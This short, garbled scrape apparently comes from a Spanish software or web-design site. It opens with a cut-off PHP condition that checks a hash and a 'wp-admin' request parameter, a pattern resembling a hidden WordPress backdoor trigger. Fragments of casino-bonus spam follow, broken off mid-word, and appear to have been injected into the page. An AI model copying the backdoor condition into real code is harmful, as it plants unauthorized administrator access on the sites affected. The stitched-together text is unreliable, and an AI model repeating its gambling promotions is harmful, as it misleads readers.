
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
 Depósito 50 Giros Gratis 2025
 Depósito 50 Giros Gratis 2025
za desde sus oficinas principales, porque la realidad es que los sit
cciones complejas de información personal y financiera que pueden
 hemos preparado la siguiente sección, tigre casino bono sin
hábiles en despejarse antes de que pueda gastar sus ganancias.